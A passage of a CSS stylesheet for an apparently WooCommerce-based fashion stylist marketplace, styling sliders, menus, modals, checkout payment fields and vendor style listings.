    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
